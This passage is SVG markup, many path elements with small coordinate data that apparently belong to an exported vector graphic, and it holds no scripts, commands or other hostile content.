		<path class="st0" d="M21.5,12.1C21.6,12.1,21.6,12.1,21.5,12.1c0.1,0,0.1,0,0.1,0c0,0.1-0.1,0.2-0.2,0.2
			C21.5,12.2,21.5,12.2,21.5,12.1C21.5,12.1,21.5,12.1,21.5,12.1"/>
		<path class="st0" d="M21.3,12.1L21.3,12.1L21.3,12.1z"/>
		<path class="st0" d="M21.3,12.1C21.3,12.1,21.3,12.1,21.3,12.1L21.3,12.1C21.3,12.1,21.3,12.1,21.3,12.1"/>
		<path class="st0" d="M20.9,12.1L20.9,12.1c0,0.1-0.1,0.2-0.2,0.2c0,0,0,0,0,0C20.8,12.3,20.8,12.2,20.9,12.1"/>
		<path class="st0" d="M21.2,12.2L21.2,12.2C21.2,12.2,21.2,12.2,21.2,12.2C21.2,12.2,21.2,12.2,21.2,12.2"/>
		<path class="st0" d="M21.3,12.2L21.3,12.2C21.3,12.2,21.3,12.2,21.3,12.2L21.3,12.2"/>
		<path class="st0" d="M21.2,12.2L21.2,12.2C21.2,12.3,21.2,12.3,21.2,12.2C21.2,12.3,21.2,12.3,21.2,12.2"/>
		<path class="st0" d="M21.4,12.3C21.5,12.3,21.5,12.3,21.4,12.3C21.5,12.3,21.5,12.3,21.4,12.3C21.5,12.3,21.4,12.3,21.4,12.3
			L21.4,12.3L21.4,12.3C21.4,12.3,21.4,12.3,21.4,12.3"/>
		<path class="st0" d="M21.4,12.3C21.4,12.3,21.4,12.3,21.4,12.3L21.4,12.3C21.4,12.3,21.4,12.3,21.4,12.3L21.4,12.3
			C21.4,12.3,21.4,12.3,21.4,12.3"/>
		<path class="st0" d="M21.7,12.3L21.7,12.3C21.8,12.3,21.8,12.3,21.7,12.3L21.7,12.3"/>
		<path class="st0" d="M21.3,12.3L21.3,12.3C21.4,12.3,21.4,12.3,21.3,12.3C21.3,12.4,21.3,12.4,21.3,12.3L21.3,12.3
			C21.3,12.3,21.3,12.3,21.3,12.3"/>
		<path class="st0" d="M21.4,12.4C21.4,12.4,21.4,12.4,21.4,12.4C21.4,12.4,21.4,12.4,21.4,12.4"/>
		<path class="st0" d="M20.7,12.4C20.7,12.5,20.7,12.5,20.7,12.4L20.7,12.4C20.6,12.5,20.6,12.5,20.7,12.4
			C20.6,12.5,20.6,12.5,20.7,12.4"/>
		<path class="st0" d="M21.1,12.5L21.1,12.5L21.1,12.5z"/>
		<path class="st0" d="M21.3,12.5C21.3,12.5,21.3,12.5,21.3,12.5c-0.1,0.1-0.2,0.3-0.3,0.3v0c0,0,0-0.1,0-0.1c0,0,0.1,0,0.1-0.1
			c0,0,0,0,0.1,0c0,0,0,0,0-0.1C21.2,12.5,21.3,12.5,21.3,12.5"/>
		<path class="st0" d="M20.6,12.5c0,0.1-0.1,0.3-0.2,0.4v0C20.5,12.7,20.5,12.7,20.6,12.5L20.6,12.5C20.6,12.6,20.6,12.6,20.6,12.5
			C20.6,12.5,20.6,12.5,20.6,12.5"/>
		<path class="st0" d="M9.7,12.5C9.7,12.5,9.7,12.5,9.7,12.5C9.7,12.6,9.7,12.6,9.7,12.5c0,0.2,0,0.3-0.1,0.4v0
			C9.6,12.8,9.7,12.6,9.7,12.5"/>
		<path class="st0" d="M20.9,12.5C20.9,12.5,20.9,12.6,20.9,12.5C20.9,12.6,20.9,12.5,20.9,12.5"/>
		<path class="st0" d="M20.5,12.6C20.5,12.6,20.5,12.6,20.5,12.6C20.5,12.6,20.5,12.6,20.5,12.6"/>
		<path class="st0" d="M21,12.8L21,12.8C21,12.8,21,12.8,21,12.8C21,12.8,21,12.9,21,12.8C21,12.8,21,12.8,21,12.8"/>
		<path class="st0" d="M20.9,12.9C20.9,12.9,20.9,12.9,20.9,12.9C20.9,12.9,20.9,12.9,20.9,12.9"/>
		<path class="st0" d="M20.9,12.9C20.9,12.9,20.9,12.9,20.9,12.9C20.9,12.9,20.9,12.9,20.9,12.9L20.9,12.9c0,0.1-0.3,0.6-0.4,0.6
			c0,0,0,0,0,0c0,0,0-0.1,0-0.1c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0-0.1,0.1-0.2,0.1-0.3c0,0,0,0,0,0C20.7,13,20.8,12.9,20.9,12.9
			c-0.1,0.1-0.1,0.1,0,0.1L20.9,12.9C20.8,12.9,20.8,12.9,20.9,12.9"/>
		<path class="st0" d="M20.6,12.9C20.6,13,20.6,12.9,20.6,12.9C20.6,13,20.6,12.9,20.6,12.9"/>
		<path class="st0" d="M9.6,13L9.6,13C9.6,13,9.6,13,9.6,13L9.6,13"/>
		<path class="st0" d="M20.5,13.1L20.5,13.1L20.5,13.1z"/>
		<path class="st0" d="M9.6,13.2C9.6,13.2,9.6,13.2,9.6,13.2C9.6,13.2,9.6,13.2,9.6,13.2"/>
		<path class="st0" d="M9.5,13.3C9.6,13.3,9.6,13.3,9.5,13.3C9.6,13.3,9.6,13.3,9.5,13.3C9.6,13.3,9.6,13.3,9.5,13.3L9.5,13.3"/>
		<path class="st0" d="M20.4,13.3C20.4,13.3,20.5,13.3,20.4,13.3L20.4,13.3C20.4,13.3,20.5,13.4,20.4,13.3
			C20.4,13.3,20.4,13.3,20.4,13.3C20.4,13.3,20.4,13.3,20.4,13.3"/>
		<path class="st0" d="M20.4,13.4L20.4,13.4C20.4,13.4,20.4,13.4,20.4,13.4C20.4,13.4,20.4,13.4,20.4,13.4
			C20.4,13.4,20.4,13.4,20.4,13.4"/>
		<path class="st0" d="M20.3,13.5C20.3,13.5,20.3,13.5,20.3,13.5C20.3,13.5,20.3,13.5,20.3,13.5L20.3,13.5
			C20.3,13.5,20.3,13.5,20.3,13.5C20.3,13.5,20.3,13.5,20.3,13.5"/>
		<path class="st0" d="M9.5,13.5L9.5,13.5L9.5,13.5z"/>
		<path class="st0" d="M9.5,13.6L9.5,13.6C9.5,13.6,9.5,13.6,9.5,13.6"/>
		<path class="st0" d="M9.5,13.6C9.5,13.6,9.5,13.6,9.5,13.6C9.5,13.6,9.5,13.6,9.5,13.6"/>
		<path class="st0" d="M20.2,13.7L20.2,13.7L20.2,13.7z"/>
		<path class="st0" d="M19.7,14.4C19.7,14.4,19.7,14.4,19.7,14.4C19.7,14.4,19.7,14.4,19.7,14.4C19.7,14.4,19.7,14.4,19.7,14.4"/>
		<path class="st0" d="M19.7,14.5L19.7,14.5c0,0.1-0.1,0.1-0.1,0.1c0,0,0,0,0,0C19.6,14.5,19.6,14.5,19.7,14.5"/>
		<path class="st0" d="M9.3,14.6L9.3,14.6C9.3,14.6,9.3,14.7,9.3,14.6C9.3,14.7,9.3,14.7,9.3,14.6C9.3,14.7,9.3,14.6,9.3,14.6"/>
		<path class="st0" d="M9.1,15.7L9.1,15.7C9.2,15.7,9.2,15.7,9.1,15.7L9.1,15.7L9.1,15.7"/>
		<path class="st0" d="M8.9,16.9C8.9,16.9,8.9,16.9,8.9,16.9C8.9,16.9,8.9,16.9,8.9,16.9L8.9,16.9L8.9,16.9
			C8.8,16.9,8.8,16.9,8.9,16.9C8.8,16.9,8.8,16.9,8.9,16.9"/>
		<path class="st0" d="M8.8,17C8.8,17,8.8,17,8.8,17C8.8,17,8.8,17,8.8,17C8.8,17,8.8,17,8.8,17C8.8,17,8.8,17,8.8,17"/>
		<path class="st0" d="M8.7,17.3L8.7,17.3L8.7,17.3z"/>
		<path class="st0" d="M8.7,17.3C8.7,17.4,8.8,17.4,8.7,17.3C8.7,17.4,8.7,17.4,8.7,17.3"/>
		<path class="st0" d="M8.7,17.5L8.7,17.5c0,0.2-0.1,0.7-0.1,0.7C8.5,18,8.6,17.6,8.7,17.5"/>
		<path class="st0" d="M8.6,18.2C8.6,18.2,8.6,18.2,8.6,18.2C8.6,18.2,8.6,18.2,8.6,18.2"/>
		<path class="st0" d="M30.7,20C30.8,20,30.8,20,30.7,20C30.8,20,30.8,20,30.7,20"/>
		<path class="st0" d="M32.1,20.2L32.1,20.2L32.1,20.2z"/>
		<path class="st0" d="M34,20.3L34,20.3C34,20.3,34,20.3,34,20.3C34,20.3,33.9,20.3,34,20.3C33.9,20.3,33.9,20.3,34,20.3
			C33.9,20.3,33.9,20.3,34,20.3"/>
		<path class="st0" d="M34.3,20.3C34.3,20.3,34.3,20.3,34.3,20.3C34.3,20.3,34.3,20.3,34.3,20.3"/>
		<path class="st0" d="M33.9,20.3L33.9,20.3L33.9,20.3z"/>
		<path class="st0" d="M34.2,20.3C34.2,20.3,34.2,20.3,34.2,20.3L34.2,20.3C34.2,20.3,34.2,20.3,34.2,20.3L34.2,20.3"/>
		<path class="st0" d="M34,20.3L34,20.3L34,20.3z"/>
		<path class="st0" d="M32.4,20.4C32.5,20.4,32.5,20.4,32.4,20.4C32.5,20.5,32.5,20.5,32.4,20.4"/>
		<path class="st0" d="M33.2,20.5c0,0,0.1,0,0.1,0.1C33.3,20.6,33.3,20.5,33.2,20.5C33.2,20.5,33.2,20.5,33.2,20.5
			C33.2,20.5,33.2,20.5,33.2,20.5"/>
		<path class="st0" d="M34.4,20.5L34.4,20.5C34.4,20.6,34.4,20.6,34.4,20.5L34.4,20.5"/>
		<path class="st0" d="M34.7,20.5C34.7,20.6,34.7,20.6,34.7,20.5C34.7,20.6,34.7,20.6,34.7,20.5"/>
		<path class="st0" d="M34.6,20.6C34.7,20.6,34.7,20.6,34.6,20.6C34.7,20.6,34.7,20.6,34.6,20.6"/>
		<path class="st0" d="M33.2,20.6C33.2,20.6,33.2,20.6,33.2,20.6L33.2,20.6L33.2,20.6C33.2,20.6,33.2,20.6,33.2,20.6"/>
		<path class="st0" d="M35.3,20.6L35.3,20.6L35.3,20.6z"/>
		<path class="st0" d="M35.7,20.6C35.7,20.6,35.7,20.6,35.7,20.6C35.7,20.6,35.7,20.6,35.7,20.6"/>
		<path class="st0" d="M35.8,20.6C35.8,20.6,35.8,20.6,35.8,20.6C35.8,20.6,35.8,20.6,35.8,20.6"/>
		<path class="st0" d="M35.2,20.7L35.2,20.7C35.2,20.7,35.2,20.7,35.2,20.7L35.2,20.7"/>
		<path class="st0" d="M40.6,20.7L40.6,20.7C40.6,20.8,40.6,20.7,40.6,20.7L40.6,20.7"/>
		<path class="st0" d="M41.4,20.7L41.4,20.7L41.4,20.7z"/>
		<path class="st0" d="M39.6,20.7C39.6,20.7,39.6,20.7,39.6,20.7L39.6,20.7C39.6,20.7,39.6,20.7,39.6,20.7"/>
		<path class="st0" d="M39.9,20.8C40,20.8,40,20.8,39.9,20.8C40,20.8,40,20.8,39.9,20.8C39.9,20.8,39.9,20.8,39.9,20.8
			C39.9,20.8,39.9,20.8,39.9,20.8"/>
		<path class="st0" d="M40.9,20.8C40.9,20.8,40.9,20.8,40.9,20.8C40.9,20.8,40.9,20.8,40.9,20.8"/>
		<path class="st0" d="M36.9,20.8L36.9,20.8C36.9,20.8,36.9,20.8,36.9,20.8C36.9,20.8,36.9,20.8,36.9,20.8
			C36.9,20.8,36.9,20.8,36.9,20.8"/>
		<path class="st0" d="M37,20.8C37.1,20.8,37.1,20.8,37,20.8L37,20.8C37.1,20.8,37.1,20.8,37,20.8C37.1,20.8,37.1,20.8,37,20.8
			C37,20.8,37,20.8,37,20.8"/>
		<path class="st0" d="M37.1,20.8L37.1,20.8C37.1,20.8,37.1,20.8,37.1,20.8L37.1,20.8"/>
		<path class="st0" d="M37.4,20.8L37.4,20.8C37.4,20.8,37.4,20.8,37.4,20.8L37.4,20.8C37.4,20.8,37.4,20.8,37.4,20.8
			C37.4,20.8,37.4,20.8,37.4,20.8"/>
		<path class="st0" d="M37.5,20.8C37.5,20.8,37.5,20.8,37.5,20.8L37.5,20.8L37.5,20.8"/>
		<path class="st0" d="M39.2,20.8C39.2,20.8,39.2,20.8,39.2,20.8C39.2,20.8,39.2,20.8,39.2,20.8"/>
		<path class="st0" d="M37.5,20.8C37.5,20.8,37.5,20.8,37.5,20.8C37.5,20.8,37.5,20.8,37.5,20.8"/>
		<path class="st0" d="M38.9,20.8C38.9,20.8,38.9,20.8,38.9,20.8L38.9,20.8L38.9,20.8"/>
		<path class="st0" d="M39.6,20.8C39.7,20.8,39.7,20.8,39.6,20.8C39.6,20.8,39.6,20.8,39.6,20.8"/>
		<path class="st0" d="M39.4,20.8L39.4,20.8L39.4,20.8z"/>
		<path class="st0" d="M41.9,20.8C41.9,20.8,41.9,20.8,41.9,20.8L41.9,20.8C41.9,20.8,41.9,20.8,41.9,20.8"/>
		<path class="st0" d="M39.8,20.8C39.8,20.8,39.8,20.8,39.8,20.8C39.8,20.8,39.8,20.8,39.8,20.8"/>
		<path class="st0" d="M40.5,20.8L40.5,20.8C40.5,20.8,40.5,20.8,40.5,20.8L40.5,20.8"/>
		<path class="st0" d="M38.8,20.8C38.8,20.8,38.8,20.8,38.8,20.8L38.8,20.8L38.8,20.8"/>
		<path class="st0" d="M38.1,21C38.1,21,38.1,21,38.1,21C38.1,21,38.1,21,38.1,21"/>
		<path class="st0" d="M38.2,21C38.2,21,38.2,21,38.2,21C38.2,21,38.2,21,38.2,21L38.2,21"/>
		<path class="st0" d="M13.9,21C13.9,21,13.9,21,13.9,21L13.9,21L13.9,21"/>
		<path class="st0" d="M38.2,21C38.2,21,38.2,21,38.2,21C38.2,21,38.2,21,38.2,21"/>
		<path class="st0" d="M41.3,21.1C41.3,21.1,41.3,21.1,41.3,21.1L41.3,21.1C41.3,21.1,41.3,21.1,41.3,21.1"/>
		<path class="st0" d="M41.8,21.2C41.8,21.2,41.8,21.2,41.8,21.2C41.8,21.2,41.8,21.2,41.8,21.2C41.8,21.2,41.8,21.2,41.8,21.2"/>
		<path class="st0" d="M41.7,21.2C41.7,21.2,41.7,21.2,41.7,21.2C41.7,21.2,41.7,21.2,41.7,21.2C41.7,21.2,41.7,21.2,41.7,21.2"/>
		<path class="st0" d="M42,21.2L42,21.2L42,21.2z"/>
		<path class="st0" d="M41.5,21.2L41.5,21.2L41.5,21.2z"/>
		<path class="st0" d="M42,21.2C42,21.2,42,21.2,42,21.2L42,21.2L42,21.2C42,21.2,42,21.2,42,21.2"/>
		<path class="st0" d="M41.1,21.2L41.1,21.2L41.1,21.2z"/>
		<path class="st0" d="M42.1,21.2C42.1,21.2,42.1,21.2,42.1,21.2C42.1,21.2,42.1,21.2,42.1,21.2"/>
		<path class="st0" d="M42.1,21.3C42.1,21.3,42.1,21.3,42.1,21.3L42.1,21.3C42.1,21.3,42.1,21.3,42.1,21.3
			C42.1,21.3,42.1,21.3,42.1,21.3C42.1,21.3,42.1,21.3,42.1,21.3C42.1,21.3,42.1,21.3,42.1,21.3"/>
		<path class="st0" d="M41.6,21.3C41.6,21.3,41.6,21.3,41.6,21.3C41.6,21.3,41.6,21.3,41.6,21.3"/>
		<path class="st0" d="M41.4,21.3C41.4,21.3,41.4,21.3,41.4,21.3C41.4,21.3,41.4,21.3,41.4,21.3L41.4,21.3"/>
		<path class="st0" d="M41.6,21.3C41.6,21.3,41.7,21.3,41.6,21.3C41.7,21.3,41.6,21.3,41.6,21.3L41.6,21.3"/>
		<path class="st0" d="M41.5,21.3C41.5,21.3,41.6,21.3,41.5,21.3C41.6,21.3,41.5,21.3,41.5,21.3"/>
		<path class="st0" d="M41.9,21.3L41.9,21.3C42,21.3,41.9,21.3,41.9,21.3C42,21.3,42,21.3,41.9,21.3c0,0.1,0,0.1,0,0.1
			C41.8,21.4,41.8,21.4,41.9,21.3L41.9,21.3C41.8,21.3,41.8,21.3,41.9,21.3C41.9,21.3,41.9,21.3,41.9,21.3"/>
		<path class="st0" d="M41.6,21.3C41.6,21.3,41.6,21.3,41.6,21.3L41.6,21.3C41.6,21.3,41.6,21.3,41.6,21.3"/>
		<path class="st0" d="M42.3,21.3C42.3,21.3,42.3,21.3,42.3,21.3c0.1,0,0.1,0,0.2,0c0,0,0,0,0,0C42.4,21.4,42.3,21.4,42.3,21.3
			C42.3,21.4,42.3,21.4,42.3,21.3C42.3,21.4,42.3,21.4,42.3,21.3C42.2,21.4,42.3,21.4,42.3,21.3L42.3,21.3
			C42.2,21.4,42.2,21.4,42.3,21.3C42.2,21.4,42.3,21.3,42.3,21.3"/>
		<path class="st0" d="M13.8,21.3C13.8,21.4,13.8,21.4,13.8,21.3C13.8,21.4,13.8,21.4,13.8,21.3"/>
		<path class="st0" d="M42.5,21.4C42.5,21.4,42.5,21.4,42.5,21.4C42.5,21.4,42.5,21.4,42.5,21.4C42.5,21.4,42.5,21.4,42.5,21.4"/>
		<path class="st0" d="M42.2,21.4C42.2,21.4,42.2,21.4,42.2,21.4L42.2,21.4"/>
		<path class="st0" d="M13.7,21.5C13.7,21.5,13.7,21.5,13.7,21.5C13.7,21.5,13.7,21.5,13.7,21.5"/>
		<path class="st0" d="M41,21.5C41,21.6,41,21.6,41,21.5C41,21.6,41,21.6,41,21.5L41,21.5C41,21.6,41,21.6,41,21.5
			C41,21.6,41,21.6,41,21.5"/>
		<path class="st0" d="M40.7,21.6L40.7,21.6L40.7,21.6C40.7,21.7,40.7,21.7,40.7,21.6C40.7,21.6,40.7,21.6,40.7,21.6"/>
		<path class="st0" d="M13.6,21.7C13.6,21.7,13.6,21.7,13.6,21.7C13.6,21.7,13.6,21.7,13.6,21.7"/>
		<path class="st0" d="M39.9,21.7C39.9,21.7,39.9,21.7,39.9,21.7C39.9,21.7,39.9,21.7,39.9,21.7C39.9,21.7,39.9,21.7,39.9,21.7"/>
		<path class="st0" d="M39.8,21.7L39.8,21.7L39.8,21.7z"/>
		<path class="st0" d="M13.6,21.7C13.6,21.7,13.6,21.7,13.6,21.7c0,0.1,0,0.1,0,0.1h0L13.6,21.7C13.6,21.8,13.6,21.8,13.6,21.7"/>
		<path class="st0" d="M16.2,21.7L16.2,21.7C16.2,21.7,16.2,21.8,16.2,21.7C16.2,21.8,16.2,21.8,16.2,21.7
			C16.2,21.7,16.2,21.7,16.2,21.7"/>
		<path class="st0" d="M40.2,21.8L40.2,21.8L40.2,21.8z"/>
		<path class="st0" d="M16.3,21.8C16.3,21.8,16.3,21.8,16.3,21.8C16.3,21.8,16.3,21.8,16.3,21.8C16.3,21.8,16.3,21.8,16.3,21.8"/>
		<path class="st0" d="M40.1,21.8c0.1,0,0.1,0,0.2,0c0,0,0,0,0,0C40.2,21.8,40.2,21.9,40.1,21.8C40.1,21.8,40.2,21.8,40.1,21.8
			C40.1,21.8,40.1,21.8,40.1,21.8"/>
		<path class="st0" d="M40,21.8C40,21.8,40,21.8,40,21.8C40,21.8,40,21.8,40,21.8"/>
		<path class="st0" d="M40.3,21.8C40.3,21.8,40.3,21.8,40.3,21.8C40.3,21.8,40.3,21.8,40.3,21.8"/>
		<path class="st0" d="M39.9,21.8L39.9,21.8L39.9,21.8C39.9,21.8,39.9,21.8,39.9,21.8L39.9,21.8"/>
		<path class="st0" d="M16.4,21.8C16.5,21.9,16.4,21.8,16.4,21.8L16.4,21.8C16.4,21.9,16.4,21.9,16.4,21.8
			C16.4,21.8,16.4,21.8,16.4,21.8"/>
		<path class="st0" d="M39.3,21.8L39.3,21.8L39.3,21.8C39.3,21.9,39.3,21.9,39.3,21.8L39.3,21.8"/>
		<path class="st0" d="M13.5,21.9C13.5,21.9,13.5,21.9,13.5,21.9C13.5,21.9,13.5,21.9,13.5,21.9L13.5,21.9
			C13.5,21.9,13.5,21.9,13.5,21.9"/>
		<path class="st0" d="M13.4,22L13.4,22C13.4,22,13.4,22,13.4,22C13.4,22,13.4,22,13.4,22"/>
		<path class="st0" d="M38.7,22L38.7,22L38.7,22C38.7,22,38.7,22,38.7,22"/>
		<path class="st0" d="M38.7,22L38.7,22L38.7,22C38.7,22,38.7,22,38.7,22"/>
		<path class="st0" d="M38.8,22L38.8,22L38.8,22z"/>
		<path class="st0" d="M38.8,22L38.8,22L38.8,22z"/>
		<path class="st0" d="M38.7,22C38.8,22,38.7,22,38.7,22C38.7,22,38.7,22,38.7,22"/>
		<path class="st0" d="M13.5,22.1C13.5,22.1,13.5,22.1,13.5,22.1C13.5,22.1,13.5,22.1,13.5,22.1"/>
		<path class="st0" d="M17,22.1C17.1,22.2,17.1,22.2,17,22.1C17.1,22.2,17,22.2,17,22.1C17,22.2,17,22.1,17,22.1"/>
		<path class="st0" d="M17.1,22.2C17.1,22.2,17.1,22.2,17.1,22.2L17.1,22.2L17.1,22.2"/>
		<path class="st0" d="M17.2,22.2c0,0,0.1,0,0.1,0c0,0,0,0,0,0C17.2,22.2,17.2,22.2,17.2,22.2C17.2,22.2,17.2,22.2,17.2,22.2"/>
		<path class="st0" d="M13.3,22.2L13.3,22.2C13.3,22.2,13.3,22.2,13.3,22.2L13.3,22.2"/>
		<path class="st0" d="M17.3,22.2C17.3,22.2,17.3,22.2,17.3,22.2C17.4,22.2,17.3,22.2,17.3,22.2C17.3,22.2,17.3,22.2,17.3,22.2"/>
		<path class="st0" d="M17.4,22.3C17.4,22.3,17.4,22.3,17.4,22.3C17.4,22.3,17.4,22.3,17.4,22.3C17.4,22.3,17.4,22.3,17.4,22.3"/>
		<path class="st0" d="M38.8,22.3L38.8,22.3C38.8,22.3,38.8,22.3,38.8,22.3C38.8,22.3,38.8,22.3,38.8,22.3"/>
		<path class="st0" d="M39,22.3L39,22.3L39,22.3z"/>
		<path class="st0" d="M38.7,22.3L38.7,22.3C38.7,22.3,38.7,22.3,38.7,22.3C38.7,22.3,38.7,22.3,38.7,22.3"/>
		<path class="st0" d="M13.3,22.3L13.3,22.3C13.3,22.3,13.3,22.3,13.3,22.3C13.3,22.3,13.3,22.3,13.3,22.3"/>
		<path class="st0" d="M13.4,22.4C13.4,22.4,13.4,22.4,13.4,22.4c0,0.1,0,0.1,0,0.1C13.3,22.5,13.3,22.5,13.4,22.4
			C13.3,22.4,13.4,22.4,13.4,22.4"/>
		<path class="st0" d="M17.6,22.4L17.6,22.4C17.6,22.4,17.6,22.4,17.6,22.4L17.6,22.4"/>
		<path class="st0" d="M38.1,22.4C38.1,22.4,38.1,22.4,38.1,22.4C38.1,22.4,38.1,22.4,38.1,22.4C38.1,22.4,38.1,22.4,38.1,22.4
			L38.1,22.4C38.1,22.4,38.1,22.4,38.1,22.4"/>
		<path class="st0" d="M17.6,22.4C17.7,22.4,17.7,22.4,17.6,22.4L17.6,22.4C17.6,22.4,17.6,22.4,17.6,22.4"/>
		<path class="st0" d="M37.9,22.4L37.9,22.4C37.9,22.4,37.9,22.4,37.9,22.4"/>
		<path class="st0" d="M38,22.4L38,22.4C38,22.4,38,22.4,38,22.4C38,22.4,38,22.4,38,22.4C38,22.4,38,22.4,38,22.4"/>
		<path class="st0" d="M38.2,22.4C38.2,22.4,38.2,22.4,38.2,22.4L38.2,22.4C38.2,22.4,38.2,22.4,38.2,22.4"/>
		<path class="st0" d="M38.5,22.4L38.5,22.4C38.5,22.4,38.5,22.4,38.5,22.4L38.5,22.4"/>
		<path class="st0" d="M38.2,22.4C38.2,22.4,38.2,22.4,38.2,22.4L38.2,22.4L38.2,22.4L38.2,22.4C38.2,22.4,38.2,22.4,38.2,22.4"/>
		<path class="st0" d="M38,22.4C38,22.4,38,22.4,38,22.4C38.1,22.4,38.1,22.4,38,22.4C38,22.4,38,22.4,38,22.4"/>
		<path class="st0" d="M38.5,22.4C38.5,22.4,38.5,22.4,38.5,22.4C38.5,22.4,38.5,22.5,38.5,22.4C38.5,22.4,38.5,22.4,38.5,22.4
			C38.5,22.4,38.5,22.4,38.5,22.4"/>
		<path class="st0" d="M13.3,22.4C13.3,22.4,13.3,22.4,13.3,22.4C13.3,22.4,13.3,22.4,13.3,22.4"/>
		<path class="st0" d="M17.7,22.4C17.7,22.4,17.7,22.5,17.7,22.4C17.7,22.5,17.7,22.5,17.7,22.4"/>
		<path class="st0" d="M38.2,22.5L38.2,22.5C38.3,22.5,38.3,22.5,38.2,22.5L38.2,22.5C38.2,22.5,38.2,22.5,38.2,22.5
			C38.2,22.5,38.2,22.5,38.2,22.5"/>
		<path class="st0" d="M38.2,22.5C38.2,22.5,38.2,22.5,38.2,22.5C38.2,22.5,38.2,22.5,38.2,22.5"/>
		<path class="st0" d="M38.4,22.5L38.4,22.5L38.4,22.5z"/>
		<path class="st0" d="M38.2,22.5C38.2,22.5,38.2,22.5,38.2,22.5C38.2,22.5,38.2,22.5,38.2,22.5"/>
		<path class="st0" d="M37.6,22.5C37.6,22.5,37.6,22.5,37.6,22.5C37.6,22.5,37.6,22.5,37.6,22.5"/>
		<path class="st0" d="M38.1,22.5L38.1,22.5L38.1,22.5z"/>
		<path class="st0" d="M38,22.5C38,22.5,38,22.5,38,22.5C38,22.5,38,22.5,38,22.5"/>
		<path class="st0" d="M37.6,22.5C37.6,22.5,37.6,22.5,37.6,22.5L37.6,22.5C37.6,22.5,37.6,22.5,37.6,22.5
			C37.6,22.5,37.6,22.5,37.6,22.5"/>
		<path class="st0" d="M37.1,22.5L37.1,22.5C37.1,22.5,37.1,22.5,37.1,22.5L37.1,22.5"/>
		<path class="st0" d="M37.2,22.5C37.2,22.5,37.2,22.5,37.2,22.5C37.2,22.6,37.2,22.6,37.2,22.5L37.2,22.5L37.2,22.5
			C37.1,22.6,37.2,22.5,37.2,22.5"/>
		<path class="st0" d="M37.3,22.5C37.3,22.6,37.3,22.6,37.3,22.5C37.3,22.6,37.3,22.5,37.3,22.5"/>
		<path class="st0" d="M37.5,22.5C37.5,22.6,37.5,22.5,37.5,22.5L37.5,22.5L37.5,22.5"/>
		<path class="st0" d="M13.3,22.6C13.3,22.6,13.3,22.6,13.3,22.6L13.3,22.6C13.3,22.6,13.3,22.6,13.3,22.6
			C13.3,22.6,13.3,22.6,13.3,22.6C13.3,22.6,13.3,22.6,13.3,22.6"/>
		<path class="st0" d="M37.6,22.6C37.6,22.6,37.6,22.6,37.6,22.6C37.6,22.6,37.6,22.6,37.6,22.6"/>
		<path class="st0" d="M37.7,22.6C37.7,22.6,37.7,22.6,37.7,22.6C37.7,22.6,37.7,22.6,37.7,22.6"/>
		<path class="st0" d="M37.5,22.6L37.5,22.6L37.5,22.6z"/>
		<path class="st0" d="M38.1,22.6C38.1,22.6,38.1,22.7,38.1,22.6C38.1,22.7,38.1,22.7,38.1,22.6C38.1,22.7,38.1,22.6,38.1,22.6"/>
		<path class="st0" d="M37.5,22.6C37.5,22.7,37.5,22.7,37.5,22.6C37.5,22.7,37.5,22.7,37.5,22.6"/>
		<path class="st0" d="M37.6,22.7C37.6,22.7,37.6,22.7,37.6,22.7L37.6,22.7C37.6,22.7,37.6,22.7,37.6,22.7"/>
		<path class="st0" d="M37.7,22.7L37.7,22.7C37.7,22.7,37.7,22.7,37.7,22.7C37.7,22.7,37.7,22.7,37.7,22.7"/>
		<path class="st0" d="M37.7,22.7C37.7,22.7,37.7,22.7,37.7,22.7C37.7,22.7,37.7,22.7,37.7,22.7L37.7,22.7"/>
		<path class="st0" d="M37.8,22.7C37.8,22.7,37.8,22.7,37.8,22.7C37.8,22.7,37.8,22.7,37.8,22.7"/>
		<path class="st0" d="M37.3,22.7C37.3,22.7,37.3,22.7,37.3,22.7L37.3,22.7C37.3,22.7,37.3,22.7,37.3,22.7"/>
		<path class="st0" d="M18.1,22.7C18.2,22.7,18.2,22.7,18.1,22.7C18.2,22.7,18.2,22.7,18.1,22.7C18.2,22.7,18.2,22.7,18.1,22.7
			C18.1,22.7,18.1,22.7,18.1,22.7"/>
		<path class="st0" d="M37.2,22.7C37.2,22.7,37.2,22.7,37.2,22.7C37.2,22.7,37.2,22.7,37.2,22.7C37.2,22.7,37.2,22.7,37.2,22.7"/>
		<path class="st0" d="M37.6,22.7C37.6,22.7,37.6,22.7,37.6,22.7C37.6,22.7,37.6,22.7,37.6,22.7"/>
		<path class="st0" d="M37.1,22.7C37.1,22.7,37.1,22.7,37.1,22.7L37.1,22.7C37,22.7,37,22.7,37.1,22.7C37,22.7,37,22.7,37.1,22.7"/>
		<path class="st0" d="M13.4,22.7C13.4,22.7,13.4,22.7,13.4,22.7L13.4,22.7C13.4,22.7,13.4,22.7,13.4,22.7
			C13.4,22.7,13.4,22.7,13.4,22.7"/>
		<path class="st0" d="M37.1,22.7C37.1,22.7,37.1,22.7,37.1,22.7L37.1,22.7L37.1,22.7C37.1,22.7,37.1,22.7,37.1,22.7"/>
		<path class="st0" d="M13.4,22.8C13.4,22.8,13.4,22.8,13.4,22.8C13.4,22.8,13.4,22.8,13.4,22.8C13.4,22.8,13.4,22.8,13.4,22.8"/>
		<path class="st0" d="M18.3,22.8c0,0,0.1,0,0.1,0C18.4,22.9,18.4,22.9,18.3,22.8C18.4,22.9,18.4,22.9,18.3,22.8L18.3,22.8"/>
		<path class="st0" d="M13.3,22.9C13.3,22.9,13.3,22.9,13.3,22.9C13.3,22.9,13.3,22.9,13.3,22.9"/>
		<path class="st0" d="M18.5,22.9L18.5,22.9L18.5,22.9C18.5,22.9,18.5,22.9,18.5,22.9C18.5,22.9,18.5,22.9,18.5,22.9"/>
		<path class="st0" d="M13.3,22.9C13.3,22.9,13.3,22.9,13.3,22.9C13.3,22.9,13.3,22.9,13.3,22.9"/>
		<path class="st0" d="M37.3,23c0.1,0,0.2,0,0.2,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0c0,0,0,0,0-0.1c0,0-0.3,0.1-0.4,0
			C37.2,23,37.3,23,37.3,23"/>
		<path class="st0" d="M37.6,23L37.6,23C37.6,23,37.6,23,37.6,23L37.6,23"/>
		<path class="st0" d="M18.6,23C18.6,23,18.6,23,18.6,23C18.6,23,18.6,23,18.6,23"/>
		<path class="st0" d="M36.6,23C36.6,23,36.6,23,36.6,23C36.6,23,36.6,23,36.6,23"/>
		<path class="st0" d="M37.7,23C37.7,23,37.7,23,37.7,23C37.7,23,37.7,23,37.7,23"/>
